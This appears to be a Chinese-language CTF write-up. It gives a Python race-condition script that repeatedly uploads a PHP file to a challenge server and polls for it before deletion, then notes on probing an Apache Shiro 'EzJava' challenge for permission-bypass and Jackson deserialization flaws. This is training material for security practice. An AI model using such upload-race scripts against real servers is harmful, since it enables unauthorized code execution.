
访问 upload_index.php 抓包上传,发现php文件死活传不上去,后来仔细分析发现文件传上后会立马删除,这里直接写个脚本条件竞争下就好了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| # Author: rYu1nser
# Date: 2022/9/25
# @Po7's Metadata Powered by rYu1nser
import requests
import time
burp0_url = "http://39.104.68.128:53521/upload.php"
burp0_cookies = {"thejs.session": "s%3A64HQdSpgAlG9deMpDu59n7IWhb5hHG_r.BhlyP7L52ViHQi6Pkx8IWOtQ%2BUiZotsB1OeHpt22HI0"}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://39.104.68.128:53521", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundary92NwstIA0In7Y75l", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.50", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://39.104.68.128:53521/upload_index.php", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6", "Connection": "close"}
burp0_data = "------WebKitFormBoundary92NwstIA0In7Y75l\r\nContent-Disposition: form-data; name=\"pic\"; filename=\".php\"\r\nContent-Type: text/html\r\n\r\n\r\n------WebKitFormBoundary92NwstIA0In7Y75l--\r\n"
while True:
url = 'http://39.104.68.128:53521/upload/' + str(int(time.time())-1) + '.php'
res = requests.get(url=url)
res1 = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
print("[!]")
print(res.url)
print(res1.text)
print("[!]")
if('flag' in res.text):
print(res.text)
break
|
EzJava



经典shiro题,扫目录发现访问login,会跳转到json,然后给你一个JSESSIONID


访问login,要求我们登录,那我们就登录,构造参数username和password,发现登录失败,但是返回包返回了rememberMe=deleteMe字符串


可以发现该题是用shrio框架写的,猜测有shiro反序列化漏洞
猜测失败。后来又考虑到shiro权限绕过漏洞,抓包改包成下面这个






结合报错内容,发现可能存在jackson反序列化漏洞
